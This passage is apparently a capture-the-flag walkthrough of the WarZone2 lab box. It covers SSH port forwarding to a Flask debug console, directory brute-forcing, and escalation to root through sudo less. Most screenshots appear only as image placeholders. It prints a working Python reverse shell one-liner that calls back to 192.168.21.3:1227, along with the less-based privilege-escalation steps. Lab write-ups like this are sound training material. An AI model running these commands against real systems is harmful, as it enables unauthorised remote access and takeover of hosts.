
Look what we found… this is good. Now we need to assess the directory and cat the warzone2.sh file to see what it actually is doing. This is what we found…

The warzone2.sh calls the warzone2.jar to execute which seems to be a standalone debugger “Flask app“. We gots to RUN /usr/bin/python3 /home/admiral/warzone2-app/wrz2-app.py as “- u admiral”.
Great work we started a website that listen on Port 5000, but it’s localhost or loop-back you pick (i.e. 127.0.0.1). We believe that in order to see this website, we need to create a SSH port forwarding in order to get to http://127.0.0.1:5000/ with the Debugger PIN.

In order to access the URL (i.e. http://127.0.0.1:5000/) from our attack system, we will need to do port forwarding using SSH. Since, we have credentials for SSH as the “flagman” user.

Time to check if the connection back to our system actually worked by running “netstat -na” to see if we have Port 5000 listening. Now that we are listening on Port 5000 via SSH to WarZone2 system. We need to browser to Flask App the page.

Not what we were expecting…but a little more RECON goes a long way.

Bringing out the BIG GUNS “dirb”, we were able to search the web directory to see if any directory was available to take advantage of.

RECON just save us from an hour of spinning our wheels by providing the /console path. Upon navigating to that path, we received the following in our browser.

After plugging in our PIN received earlier…

Here is how this script and website works, upon running the /usr/bin/python3 /home/admiral/warzone2-app/wrz2-app.py as “- u admiral” a Debugger website is target which requires a PIN to authenticate to. After providing the PIN, we are successfully connected to the Debugging tools. Here is what it looks like.

Successfully login to a “PYTHON” debug console. I know what you are thinking REVERSE the SHELLS. Let’s see because then we would have access as “Admiral” user.
Quick PENTEST Monkey search brought back the following.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.21.3",1227));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'Setup my listening and see what we can catch…
Now it’s time to run our modify python reverse shell.

Wait…WHAT… this should work, what is going on here? I double checked my script to make sure, but still errors. Further research is required. That’s when I tried just “import os” first, then enter.

No error there, so far so good. Now what would happen if I just added the remaining of my python reverse shell?

Success!!!

Before we run “id” and “sudo -l“, I must say we have been lucky because look what was found.

Based on information found on GTFOBINS for “less” reveal a path to PRIVESC (i.e. less /etc/profile && !/bin/sh;). We need to seek to get a better shell by invoking (python -c “import pty; pty.spawn(‘/bin/bash’)”. Because we are already the “admiral” user, we only need to run “sudo /usr/bin/less /var/public/warzone-rules.txt“.

Then type !/bin/sh ENTER.

Guess who got ROOT SHELLS ON SHELLS???…ROOT! ROOT!


LOOTING TIME
cat bronze.txt

cat gold.txt
Other System Information.
As we said, LOTS of FUN doing this box. You should try it or WarZone3





